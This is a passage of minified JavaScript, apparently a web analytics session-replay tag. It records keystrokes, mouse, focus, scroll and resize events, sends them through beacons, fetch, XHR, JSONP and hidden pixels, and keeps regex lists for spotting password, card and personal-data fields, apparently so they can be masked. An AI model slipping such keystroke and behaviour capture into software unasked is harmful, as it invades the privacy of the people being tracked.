function Lg(a,b){return{R:function(c,d){var e=Ig(b);e=C([c,e,d],Kg);Hg(a,b,e)},ta:function(c,d){var e=c.K,f=Ig(b);if(e){var g=f.Aa;f.yf===e&&g&&(L(kf,g),f.Aa=null)}d()}}}var Mg=/^[a-z][\w.+-]+:/i;
function Ng(a,b){var c=R(a),d=c.href,e=c.host,f=-1;if(!v(b)||y(b))return d;c=b.replace(Fe,"");if(-1!==c.search(Mg))return c;var g=c.charAt(0);if("?"===g&&(f=d.search(/\?/),-1===f)||"#"===g&&(f=d.search(/#/),-1===f))return d+c;if(-1!==f)return d.substr(0,f)+c;if("/"===g){if(f=Aa(d,e),-1!==f)return d.substr(0,f+e.length)+c}else return d=d.split("/"),d[d.length-1]=c,O("/",d);return""}
function Og(a){return{R:function(b,c){var d=b.H;if(!b.K||!d)return c();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=Ng(a,e):delete d["page-ref"];d["page-url"]=Ng(a,f).slice(0,Dd.Sg);return c()}}}var Pg=[[Og,-100],[Bf,1],[Lg,2],[Eg(),3],[Fg,4]],Qg=Pg.slice(),Rg=[],Sg=D(Pg,rf),Tg={},Ug=(Tg.h=Qg,Tg),Y=D(Ug,sf);function Vg(a,b,c){b=J(b)?b:Ug[b]||Pg;var d=L(jc,b);L(function(e){return d.unshift(e)},Rg);return L(M(Ta([a,c]),kf),d)}
function Wg(a,b,c,d){return new T(function(e,f){if(!G(a,"navigator.onLine"))return f();var g={};g=N(d.Ua,(g["force-urlencoded"]=1,g));g=c+"?"+$b(g)+(d.ca?"&"+d.ca:"");return 2E3<g.length?f(Cf("sb.tlq")):b(g)?e(""):f()})}
function Xg(a,b){var c=Tc(a);if(c){var d=a.document,e=c("script");e.src=b.src;e.type=b.type||"text/javascript";e.charset=b.charset||"utf-8";e.async=b.async||!0;b.lf&&N(e.dataset,b.lf);try{var f=d.getElementsByTagName("head")[0];if(!f){var g=d.getElementsByTagName("html")[0];f=c("head");g&&g.appendChild(f)}f.insertBefore(e,f.firstChild);return e}catch(h){}}}function Yg(a,b){try{delete a[b]}catch(c){a[b]=void 0}}
function Zg(a,b,c){return new T(function(d,e){var f="_ymjsp"+yd(a),g={};g=N((g.callback=f,g),c.Ua);var h=C([a,f],Yg);a[f]=function(l){try{h(),Uc(k),d(l)}catch(m){e(m)}};g.wmode="5";f={};var k=Xg(a,(f.src=rd(b,c,g),f));if(!k)return h(),e(Wd("jp.s"));f=D(k,Uc);f=M(f,D(Cf(c.ga),e));g=dg(a,f,c.Wa||1E4);g=C([a,g],eg);k.onload=g;k.onerror=M(h,g,f)})}
function $g(a,b,c,d){var e={};e=N(d.Za?(e.wmode="7",e):{},d.Ua);var f=b||{signal:void 0,abort:u},g=a.fetch(qd(c,$b(e)),{method:d.nd,body:d.ca,credentials:!1===d.bf?"omit":"include",headers:d.lb,signal:f.signal}),h=D(d.ga,Cf);return new T(function(k,l){d.Wa&&dg(a,function(){try{f.abort()}catch(m){}l(h())},d.Wa);return g.then(function(m){if(!m.ok){if(d.ag)return Zd(Xd(m));Df(d.ga)}return d.ag?m.text():d.Za?m.json():null}).then(k)["catch"](D(h(),l))})}var ah=/[^a-z0-9.:-]/;
function bh(a,b,c,d,e,f,g,h){if(4===b.readyState)if(200===b.status||e||g(c),e)200===b.status?f(b.responseText):g(Xd(b));else{e=null;if(d)try{(e=Pf(a,b.responseText))||g(c)}catch(k){g(c)}f(e)}return h}
function ch(a,b,c){var d=new a.XMLHttpRequest,e=c.ca,f={},g=N(c.Za?(f.wmode="7",f):{},c.Ua);return new T(function(h,k){d.open(c.nd||"GET",qd(b,$b(g)),!0);d.withCredentials=!1!==c.bf;c.Wa&&(d.timeout=c.Wa);M(Jb,Db(function(m){var n=q(m);m=n.next().value;n=n.next().value;d.setRequestHeader(m,n)}))(c.lb);var l=C([a,d,Cf(c.ga),c.Za,c.ag,h,k],bh);d.onreadystatechange=l;try{d.send(e)}catch(m){}})}
function dh(a,b,c,d){return new T(function(e,f){var g=Zc(a),h=b("img"),k=M(D(h,Uc),D(Cf(d.ga),f)),l=dg(a,k,d.Wa||3E3);h.onerror=k;h.onload=M(D(h,Uc),D(null,e),C([a,l],eg));k=N({},d.Ua);delete k.wmode;h.src=rd(c,d,k);rc(a)&&(N(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}
var eh={},fh=(eh.x={id:2,check:function(a){var b;if(b=G(a,"XMLHttpRequest"))if(b="withCredentials"in new a.XMLHttpRequest){a:{if(ah.test(a.location.host)&&a.opera&&w(a.opera.version)&&(b=a.opera.version(),"string"===typeof b&&"12"===b.split(".")[0])){b=!0;break a}b=!1}b=!b}return b?D(a,ch):!1}},eh.i={id:4,check:function(a){var b=Tc(a);return b?C([a,b],dh):!1}},eh);fh.f={id:1,check:function(a){if(a.fetch){var b=G(a,"AbortController");return C([a,b?new b:void 0],$g)}return!1}};
fh.b={id:0,check:function(a){if(uc(a))a=!1;else{var b=G(a,"navigator.sendBeacon");a=b&&wa("sendBeacon",b)?C([a,B(b,G(a,"navigator"))],Wg):!1}return a}};fh.j={id:3,check:function(a){return Tc(a)?D(a,Zg):!1}};var gh={};function hh(a){if(a)return E(function(b,c){var d=fh[c];d&&b.push(d);return b},[],a)}function ih(a){return gh["*"]?hh(gh["*"]):a?hh(gh[a]):void 0}var jh=["b","f","x","j","i"],kh=["x"];kh.unshift("f");kh.push("j");
var lh={},mh=(lh.h=kh,lh),nh=I(function(a,b,c,d){(d=ih(c)||hh(d))||(d=hh(c?mh[c]:jh));c=E(function(e,f){var g=f.check,h=f.id;(g=g(a,b))&&e.push([h,g]);return e},[],d||[]);c.length||Df();return c},function(a,b,c){return c}),oh=B(T.reject,T,Cf()),ph={},qh=(ph.h=zf,ph),rh=W("g.sen",function(a,b,c){var d=nh(a,c,b);c=Vg(a,b,c);var e=qh[b],f=e?e(a,d,c):zf(a,d,c);return function(){var g=q(Na(arguments)),h=g.next().value;g=ka(g);h=N(h,{N:N(void 0===h.N?{}:h.N,{ga:[b]})});return f.apply(null,[h].concat(g))}},
oh),sh="et w v z i u vf".split(" ");function th(a){return!(!wa("querySelectorAll",G(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}
function uh(a,b,c){if(!(b&&b.Element&&b.Element.prototype&&b.document&&c))return null;if(b.Element.prototype.closest&&wa("closest",b.Element.prototype.closest)&&c.closest)return c.closest(a);var d=Xc(b);if(d){for(b=c;b&&1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(th(b)){for(a=hc((b.document||b.ownerDocument).querySelectorAll(a));c&&1===c.nodeType&&-1===kb(b)(c,a);)c=c.parentElement||c.parentNode;return c&&1===c.nodeType?c:null}return null}
function vh(a,b){if(!b||!b.querySelectorAll)return[];var c=b.querySelectorAll(a);return c?hc(c):[]}function wh(a,b){if(b.querySelector)return b.querySelector(a);var c=vh(a,b);return c&&c.length?c[0]:null}function xh(a){a=""+a;for(var b=2166136261,c=a.length,d=0;d<c;d+=1)b^=a.charCodeAt(d),b+=(b<<1)+(b<<4)+(b<<7)+(b<<8)+(b<<24);return b>>>0}var yh=[],zh=[];function Ah(a,b){this.l=a;this.type=b}Ah.isEnabled=function(a){return!!a.JSON};Ah.prototype.xa=function(a){return jg(Qf(this.l,a))};
Ah.prototype.kc=function(a){var b=a.data;return"string"===typeof b?b:Qf(this.l,a.data)};Ah.prototype.Ub=function(a){return encodeURIComponent(a).length};Ah.prototype.qg=function(a,b){for(var c=Math.ceil(a.length/b),d=[],e=0;e<b;e+=1)d.push(a.slice(e*c,c*(e+1)));return d};function Bh(a,b){function c(d,e,f){var g={},h={};bf(a,(h.name="log",h.counterKey=b,h.data=(g.args=J(e)?e:[e],g.type=d,g.variables=f,g),h))}return{log:D("log",c),error:D("error",c),warn:D("warn",c)}}
var Ch=I(W("dc.init",function(a,b){return b&&Ce(bb(b.split(":")[0]))?{log:u,warn:u,error:u}:Bh(a,b)}),nb);function Dh(a,b,c,d){Ch(a,b).log(c,d)};var Eh=Ga("1"),Fh=Ea(function(a,b){if(!b[a]){var c,d=new T(function(e){c=e});b[a]={Fe:c,promise:d,Ge:!1}}return b[a].promise}),Gh=I(M(Ze,Ia));function Hh(a,b){var c=U(a);return Gh()(Fh(c)).then(b)}
function Ih(a,b){function c(){return h?d(g,e).then(function(k){return G(k.Ea,"wstoken")})["catch"](V(a,"ws.s")):(h=!0,Hh(b,gb("settings.wstoken"))["catch"](V(a,"ws.st")))}var d=rh(a,"ws",b),e=[Dd.Pa+"//"+Bd+"/watch/"+b.id],f={},g={H:(f.wmode="8",f),N:{Za:!0}},h=!1;return{R:function(k,l){k.N||(k.N={});k.N.Ef=c;l()}}}
function Jh(a,b){var c=b,d=G(a,"document"),e=ed(c);if(!c||!c.ownerDocument||"PARAM"===e||c===Yc(a)||c===d.documentElement)return{left:0,top:0};if(d=dd(c))return c=bd(a),{left:Math.round(d.left+c.x),top:Math.round(d.top+c.y)};for(e=d=0;c;)d+=c.offsetLeft,e+=c.offsetTop,c=c.offsetParent;return{left:d,top:e}}function Kh(a,b){var c=G(a,"document");return b===Yc(a)||b===c.documentElement?cd(a):(c=dd(b))?[c.width,c.height]:[b.offsetWidth,b.offsetHeight]}
function Lh(a,b){var c=G(a,"document");return b&&b!==c.documentElement?b===Yc(a)?c.documentElement:G(b,"parentNode"):null}function Mh(a,b,c){if(a=Lh(a,b)){a=a.childNodes;for(var d=b&&b.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(b===a[f])return e;c&&a[f]===c||(e+=1)}}return 0}var Nh=I(function(){for(var a=59,b={},c=0;c<Jf.length;c+=1)b[Jf[c]]=String.fromCharCode(a),a+=1;return b});
function Oh(a){var b=["ym-disable-keys","-metrika-nokeys"];b=J(b)?b:[b];a=a||document;if(a.querySelectorAll)return b=O(", ",L(function(c){return"."+c},b)),hc(a.querySelectorAll(b));if(a.getElementsByClassName)return Cb(M(Ra("getElementsByClassName",a),hc),b);a=a.getElementsByTagName("*");b="("+O("|",b)+")";return Vb(D(b,Wc),hc(a))}var Ph={},Qh={};Ph.p=500;Qh.h=!0;Qh.c=!0;
var Rh="button,"+O(",",L(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]))+",a",Sh=D(Rh,vh),Th={},Uh=(Th.A="h",Th.BUTTON="i",Th.DIV="i",Th.INPUT="ty",Th);function Vh(a){a=S(a);var b=a.C("dsjf")||Ia({});a.sa("dsjf",b);return b}function Wh(a,b,c){Vh(a)(function(d){d[b]=N(d[b]||{},c)})}function Xh(a,b){this.nf=0;this.ze=1;this.pd=5E3;this.l=a;this.ob=b}Xh.prototype.hd=function(){this.nf=X(this.l,M(B(this.flush,this),B(this.hd,this)),this.pd,"b.f")};
Xh.prototype.send=function(a,b){var c=this.ob(a,b||[],this.ze);this.ze+=1;return c};Xh.prototype.push=function(){};Xh.prototype.flush=function(){};function Yh(a,b,c){Xh.call(this,a,c);this.uc=0;this.buffer=[];this.pd=2E3;this.na=b;this.ba=mg(a);this.hd()}sa(Yh,Xh);function Zh(a,b){return Wb(a.ba.trigger("ag",b))}function $h(a,b,c){b(fg(V(a.l,"wv2.b.st"),function(d){a.send(d,c)}))}
function ai(a,b,c){eg(a.l,a.nf);var d=Math.ceil(a.na.Ub(c)/63E4),e=a.na.qg(c,d);L(function(f,g){var h={};h=N({},b,(h.data=f,h.partNum=g+1,h.end=g+1===d,h.partsTotal=e.length,h));var k=a.na.xa([h],!1);$h(a,k,[h])},e);a.hd()}p=Yh.prototype;p.send=function(a,b){var c=this;this.ba.trigger("se",b);return Xh.prototype.send.call(this,a,b).then(H,function(){c.ba.trigger("see",b)})};
p.push=function(a){var b=this;this.ba.trigger("p",a);var c=this.na.kc(a),d=this.na.Ub(c);7E5<d?ai(this,a,c):(c=Zh(this,this.buffer.concat([a])),c=E(function(e,f){return e+b.na.Ub(b.na.kc(f))},0,c),this.uc+c+d>=7E5*.7&&this.flush(),this.buffer.push(a),this.uc+=d)};p.D=function(a,b){this.ba.D([a],b)};p.aa=function(a,b){this.ba.aa([a],b)};p.flush=function(a){var b=this.buffer.concat(Zh(this,this.buffer));b.length&&(this.buffer=[],this.uc=0,a=this.na.xa(b,a),$h(this,a,b))};var bi=[],ci=!1,di=!1;
function ei(a){if(bi.length){var b=bi.shift();di?b():X(a,b,100)}else ci=!1}function fi(a,b,c,d){c=void 0===c?1:c;d=void 0===d?xe:d;di=Infinity===c;return Ia(function(e,f){function g(){try{var k=b(d(a,c));h=h.concat(k)}catch(l){return e(l)}b(re);if(b(oe))return f(h),ei(a);di?(b(d(a,1E4)),f(h),ei(a)):X(a,g,100)}var h=[];ci?bi.push(g):(ci=!0,g())})}
function gi(a,b,c){c=c||"as";if(a.postMessage&&!a.attachEvent){var d=de(a),e="__ym__promise_"+yd(a)+"_"+yd(a),f=u;f=d.D(a,["message"],V(a,c,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),b())}));a.postMessage(e,"*")}else X(a,b,0,c)}function hi(a,b){return Array.prototype.sort.call(b,a)}function ii(a,b,c,d,e){d=void 0===d?1:d;e=void 0===e?"itc":e;b=ze(b,c);fi(a,b,d)(fg(V(a,e),u))}
var ji=I(function(a){var b=a.document;return{Ud:function(){if(b.scrollingElement)return b.scrollingElement;var c=0===Aa(b.compatMode,"CSS1")?b.documentElement:b.body;return G(b,"documentElement.scrollHeight")>=G(b,"body.scrollHeight")?c:null},Mh:function(){var c=a.screen;if(!c)return 0;var d=nc(D(c,G),["orientation","mozOrientation","msOrientation"]);return G(c,d+".angle")||0},sj:D(a,Dc),Jf:D(a,xc),rj:D(a,pc)}}),ki=["sr","sd","\u043d"];function li(a,b,c){b||Zd(Cf());b.postMessage(Qf(a,c),"*")}
function mi(a,b){try{return nc(M(gb("contentWindow"),Ga(b)),hc(a.document.querySelectorAll("iframe")))}catch(c){return null}}
function ni(a,b,c){var d=mg(a),e=de(a),f=Dc(a),g=b.Rd(),h=!G(a,"postMessage")||f&&!G(a,"parent.postMessage"),k=D(d,H);if(h){if(!g)return X(a,B(d.trigger,d,"i",{qa:!1}),10),{Qd:k,ig:u,stop:u};Zd(Cf())}d.D(["sr"],function(t){if(v(t.origin)&&!y(t.source)){var x=mi(a,t.source);if(x){var z={};li(a,t.source,(z.type="\u043d",z.frameId=b.wa().T(x),z))}}});d.D(["sd"],function(t){if(v(t.origin)&&!y(t.source)){var x=t.data;t=t.source;(a===t||mi(a,t))&&d.trigger("sdr",{data:x.data,frameId:x.frameId})}});if(f&&
!g){var l=!1,m=0,n=function(){var t={};li(a,a.parent,(t.type="sr",t));m=X(a,n,100,"if.i")};n();var r=function(t){if(v(t.origin)&&!y(t.source)){d.aa(["\u043d"],r);eg(a,m);var x=pd(a,t.origin).host;l||t.source!==a.parent||!t.data.frameId||"about:blank"!==R(a).host&&!Q(x,c)||(l=!0,d.trigger("i",{frameId:t.data.frameId,qa:!0}))}};d.D(["\u043d"],r);X(a,function(){d.aa(["\u043d"],r);eg(a,m);l||(l=!0,d.trigger("i",{qa:!1}))},2E3,"if.r")}e=e.D(a,["message"],function(t){var x=Pf(a,t.data);x&&x.type&&Q(x.type,
ki)&&d.trigger(x.type,{data:x,source:t.source,origin:t.origin})});return{Qd:k,ig:function(t){var x={};return li(a,a.parent,(x.frameId=b.Rd(),x.data=t,x.type="sd",x))},stop:e}}
function oi(a){return{Hh:function(){var b=a.document.querySelector("base[href]");return b?b.getAttribute("href"):null},Jh:function(){if(a.document.doctype){var b=N({name:"html",publicId:"",systemId:""},a.document.doctype),c=b.publicId,d=b.systemId;return"<!DOCTYPE "+O("",[b.name,c?' PUBLIC "'+c+'"':"",!c&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function pi(a,b,c,d){d=void 0===d?"wv2":d;return{J:function(e,f){return V(a,d+"."+c+"."+f,e,void 0,b)}}}var qi=gb("location.href");
function ri(a,b){var c=this;this.Yb=0;this.Bc=[];this.Xb=null;this.qa=this.rc=this.xg=!1;this.recordStamp=0;this.stopped=!1;this.Nh=function(){return c.page};this.Rd=function(){return c.Yb};this.Cf=function(){return c.recordStamp};this.Kh=function(){return c.bb};this.Bf=function(){return c.Xb};this.wa=function(){return c.ae};this.stamp=function(){return c.oc?c.l.Math.min(c.l.Math.max(c.oc(ke)-c.recordStamp,0),c.options.Dg?2147483647:Infinity):0};this.Tb=function(){return c.options};this.wb=function(){return c.ah};
this.X=function(f,g,h,k){k=void 0===k?c.stamp():k;c.ea([{type:f,data:g,stamp:k,frameId:c.Yb,event:h}])};this.ea=function(f){c.xg&&!c.rc?c.qa?c.Bf().ig(L(function(g){return g.frameId?g:N(g,{frameId:c.Yb})},f)):c.ob(f):c.Bc=c.Bc.concat(f)};this.l=a;var d=pi(a,this,"R");this.Oe=d.J(this.Oe,"s");this.ea=d.J(this.ea,"sd");d=S(a);var e=d.C;d=d.F;e=e("wv2e");e=J(e)?e:[];Q(b.ad,e)&&Df();e.push(b.ad);d("wv2e",e);this.options=b;this.bb=de(a);this.ae=new b.qd(a,b);this.ah=ji(a);this.rb=L(function(f){return new f(a,
c)},b.rb);si(this);this.page=oi(this.l);this.Oe()}ri.prototype.start=function(a){this.xg=!0;this.ob=a;a=kc(this.Bc);this.ea(a)};ri.prototype.stop=function(){this.stopped||(this.stopped=!0,qi(this.l)&&(L(function(a){return a.stop()},this.rb),this.ae.stop(),this.Xb&&this.Xb.stop(),this.qa||this.X("event",{},"eof")))};ri.prototype.Pb=ba(0);
function si(a){if(!a.options.sh){a.qa=!!a.options.frameId;a.Yb=a.options.frameId||0;a.rc=!a.qa;var b=a.options.Hg||[];b.push(R(a.l).host);a.Xb=ni(a.l,a,b);b=a.Xb.Qd();Dc(a.l)?a.rc&&b.D(["i"],function(c){if(!1===c.qa||!0===c.qa)a.qa=c.qa,a.rc=!1,c.frameId&&(a.Yb=c.frameId),c=kc(a.Bc),a.ea(c)}):(a.qa=!1,a.rc=!1)}}ri.prototype.Oe=function(){this.oc=je(this.l);this.recordStamp=this.oc(ke);L(function(a){a.start()},this.rb);this.ae.start()};
function Z(a,b,c){this.bi="wv2.c";this.ib=[];this.ja=[];this.l=a;this.L=pi(a,this,c,this.bi);this.G=b;this.bb=this.G.Kh();this.start=this.L.J(this.start,"st");this.stop=this.L.J(this.stop,"sp")}Z.prototype.start=function(){var a=this;this.ib=L(function(b){var c=q(b);b=c.next().value;var d=c.next().value;c=c.next().value;d=B(a.L.J(d,b[0]),a);return a.bb.D(c||a.l,b,d)},this.ja)};Z.prototype.stop=function(){L(kf,this.ib)};Z.prototype.T=function(a){return this.G.wa().T(a)};var ti=["focus","blur"];
function ui(a,b){Z.call(this,a,b,"f");this.ja.push([ti,this.Eh])}sa(ui,Z);ui.prototype.Eh=function(a){var b=a.target;a=a.type;this.G.X("event",{target:this.T(b===this.l?this.l.document.documentElement:b)},a)};
function vi(a,b,c,d,e,f){function g(k){return w(d)?d(k)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}e=void 0===e?-1:e;f=void 0===f?!1:f;var h=g(b);if(w(c)&&(f||h===a.NodeFilter.FILTER_ACCEPT)&&(h&&c(b),!Pc(b)))for(b=a.document.createTreeWalker(b,e,d?{acceptNode:g}:null,!1);b.nextNode()&&!1!==c(b.currentNode););}var wi=xa(String.prototype.repeat,"repeat");function xi(a,b){for(var c="",d=0;d<b;d+=1)c+=a;return c}
var yi=wi?function(a,b){return wi.call(a,b)}:xi,zi=D(!0,function(a,b,c,d){c=b.length&&(c-d.length)/b.length;if(0>=c)return d;b=yi(b,c);return a?b+d:d+b});function Ai(a,b){if(A(b))return!1;if(Pc(b)){var c=b.parentNode;return(A(c)?0:11===c.nodeType)?!1:Ai(a,b.parentNode)}c=Xc(a);if(!c)return!1;var d=c.call(b,".ym-hide-content,.ym-hide-content *");return d&&c.call(b,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}
var Bi=["phone","email"],Ci="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),Di=
new RegExp("("+Ci.join("|")+")","i"),Ei=new RegExp("("+Bi.join("|")+")","i"),Fi=["password","passwd","pswd"],Gi=new RegExp("("+Ci.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")).join("|")+
")","i");function Hi(a,b){var c=a&&(Ca(a.className,"ym-disable-keys")||Ca(a.className,"-metrika-nokeys"));return b&&a?c||!!Oh(a).length:c}function Ii(a){return gd(a)?"password"===a.type||a.name&&Q(a.name.toLowerCase(),Fi)||a.id&&Q(a.id.toLowerCase(),Fi):!1}function Ji(a,b){return Ii(b)||Hi(b)?!0:Ai(a,b)}
var Ki={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},Li={Aj:1,jj:2,alt:3,shift:4,Cj:5,"delete":6,hj:6},Mi=[4,9,8,32,37,38,39,40,46],Ni={},Oi=(Ni["1"]={91:"&#8984;",93:"&#8984;",224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Ni["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Ni.ei={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",
13:"Enter"},Ni),Pi=/flash/,Qi=/ym-disable-keys/,Ri=/^&#/;
function Si(a,b){Z.call(this,a,b,"ks");this.yb={};this.Sa=0;this.Ja=[];this.zg=[];this.$f=this.Fc=0;this.ja.push([["keydown"],this.Oh]);this.ja.push([["keyup"],this.Ph]);this.Vg=-1!==Ba(G(a,"navigator.appVersion")||"","Mac")?"1":"2";this.isValid=this.L.J(this.isValid,"v");this.Id=this.L.J(this.Id,"ec");this.fd=this.L.J(this.fd,"sk");this.Sd=this.L.J(this.Sd,"gk");this.Ne=this.L.J(this.Ne,"sc");this.wc=this.L.J(this.wc,"cc");this.reset=this.L.J(this.reset,"r");this.dd=this.L.J(this.dd,"rs")}
sa(Si,Z);p=Si.prototype;p.Oh=function(a){if(this.isValid(a)&&(!a.target||"INPUT"!==a.target.nodeName||!a.shiftKey&&32!==a.keyCode&&"shift"!==Ki[a.keyCode])){var b=a.keyCode;a.repeat||this.yb[b]||(this.yb[a.keyCode]=!0,Ki[a.keyCode]&&!this.Sa?(this.Sa+=1,this.Ne(a),this.reset(300)):this.Sa?(eg(this.l,this.$f),Ti(this,a),this.Id()):(this.reset(),Ti(this,a)))}};
p.Ph=function(a){if(this.isValid(a)){var b=a.keyCode,c=Ki[a.keyCode];this.yb[a.keyCode]&&(this.yb[b]=!1);c&&this.Sa&&(this.Sa=0,this.yb={});1===this.Ja.length&&(a=q(this.Ja).next().value,Q(a.keyCode,Mi)&&(this.fd([a],!0),this.reset()));this.Ja=Vb(M(gb("keyCode"),Ga(b),ob),this.Ja);eg(this.l,this.Fc)}};
p.isValid=function(a){var b=this.l.document.activeElement;b=b&&"OBJECT"===b.nodeName&&Pi.test(b.getAttribute("type")||"");a=a.target;if(!a)return!b;a="INPUT"===a.nodeName&&"password"===a.getAttribute("type")&&Qi.test(a.className);return!b&&!a};p.Id=function(){this.zg=this.Ja.slice(0);eg(this.l,this.Fc);this.Fc=X(this.l,D(this.zg,B(this.fd,this)),0,"e.c")};p.fd=function(a,b){if(1<a.length||(void 0===b?0:b)){var c=this.Sd(a);this.G.X("event",{keystrokes:c},"keystroke")}};
p.Sd=function(a){var b=this;a=L(function(c){c=c.keyCode;var d=Ki[c],e=Oi[b.Vg][c]||Oi.ei[c]||String.fromCharCode(c);return{id:c,key:e,isMeta:!!d&&Ri.test(e),modifier:d}},a);return hi(function(c,d){return(Li[c.modifier]||100)-(Li[d.modifier]||100)},a)};function Ti(a,b){Q(b,a.Ja)||a.Ja.push(b)}p.Ne=function(a){Ti(this,a);this.wc()};p.wc=function(){this.Sa?X(this.l,this.wc,100):this.Ja=[]};p.reset=function(a){a?this.$f=X(this.l,B(this.dd,this),a):this.dd()};
p.dd=function(){this.Sa=0;this.Ja=[];this.yb={};eg(this.l,this.Fc)};function Ui(a){this.index=0;this.Ib={};this.l=a}function Vi(a,b,c,d){d=void 0===d?{}:d;var e=ne(a.l),f=a.index;a.index+=1;a.Ib[f]={Ha:0,ic:!1,fn:b,ud:[],le:e(ke)};return function(){var g=Na(arguments),h=d.xf&&!a.Ib[f].ic,k=a.Ib[f];eg(a.l,k.Ha);k.ud=g;k.ic=!0;var l=e(ke);if(h||l-k.le>=c)b.apply(null,la(g)),k.le=l;k.Ha=X(a.l,function(){h||(b.apply(null,la(g)),k.le=e(ke));k.ic=!1;k.ud=[]},c,"th")}}
Ui.prototype.flush=function(){var a=this;L(function(b){var c=a.Ib[b],d=c.Ha,e=c.fn,f=c.ud;c.ic&&(a.Ib[b].ic=!1,e.apply(null,la(f)),eg(a.l,d))},Kb(this.Ib))};var Wi=["mousemove","mousedown","mouseup","click"];function Xi(a,b){Z.call(this,a,b,"mo");this.ja.push([Wi,this.mi]);this.Ga=new Ui(a);this.Sc=this.L.J(this.Sc,"n");this.Mi=this.L.J(Vi(this.Ga,B(this.Sc,this),100),"t")}sa(Xi,Z);Xi.prototype.stop=function(){Z.prototype.stop.call(this);this.Ga.flush()};
Xi.prototype.mi=function(a){var b=null;try{b=a.type}catch(c){return}"mousemove"===b?this.Mi(a):this.Sc(a)};Xi.prototype.Sc=function(a){var b=a.type,c=void 0===a.clientX?null:a.clientX,d=void 0===a.clientY?null:a.clientY;a=a.target||this.l.document.elementFromPoint(c,d);this.G.X("event",{x:c||0,y:d||0,target:this.T(a)},b)};function Yi(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function Zi(){return Yi()+Yi()+"-"+Yi()+"-"+Yi()+"-"+Yi()+"-"+Yi()+Yi()+Yi()}
function $i(a,b){Z.call(this,a,b,"r");this.kb={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};this.ja.push([["resize"],this.ri]);this.ja.push([["orientationchange"],this.ni])}sa($i,Z);$i.prototype.start=function(){Z.prototype.start.call(this);this.hg()};$i.prototype.ri=function(){var a=aj(this);if(a.height!==this.kb.height||a.width!==this.kb.width)this.kb=a,bj(this,a)};
$i.prototype.ni=function(){var a=aj(this);if(this.kb.orientation!==a.orientation){this.kb=a;var b=void 0===b?this.G.stamp():b;this.G.X("event",{width:a.width,height:a.height,orientation:a.orientation},"deviceRotation",b)}};function aj(a){var b=a.G.wb(),c=q(ad(a.l)),d=c.next().value;c=c.next().value;b=b.Ud();return{width:d,height:c,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:a.G.wb().Mh()}}
function bj(a,b,c){c=void 0===c?a.G.stamp():c;a.G.X("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",c)}$i.prototype.hg=function(){var a=aj(this);if(a.height&&a.width&&a.pageWidth&&a.pageHeight){var b=this.kb;b.height&&b.width&&b.pageWidth&&b.pageHeight||(this.kb=a);bj(this,a,0)}else X(this.l,B(this.hg,this),300)};
function cj(a,b){Z.call(this,a,b,"sc");this.Bg=[];this.af={x:0,y:0};this.Ga=new Ui(a);this.Xc=this.L.J(this.Xc,"o");this.ja.push([["scroll"],this.ti])}sa(cj,Z);p=cj.prototype;p.start=function(){Z.prototype.start.call(this);this.G.X("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};p.stop=function(){Z.prototype.stop.call(this);this.Ga.flush()};
p.ti=function(a){if(this.G.wb().Jf())this.Xc(a);else{var b=a.target,c=Vb(function(d){return q(d).next().value===b},this.Bg).pop();if(c)(0,c[1])(a);else c=Vi(this.Ga,B(this.Xc,this),100,{xf:!0}),this.Bg.push([b,c]),c(a)}};p.Xc=function(a){var b=this.G.wb().Ud();a=a.target;var c=this.Vb(a);b=b===a||this.l===a||this.l.document===a;var d=Math.max(c.left,0);c=Math.max(c.top,0);if(b){if(this.af.x===d&&this.af.y===c)return;this.af={x:d,y:c}}this.G.X("event",{x:d,y:c,page:b,target:b?-1:this.T(a)},"scroll")};
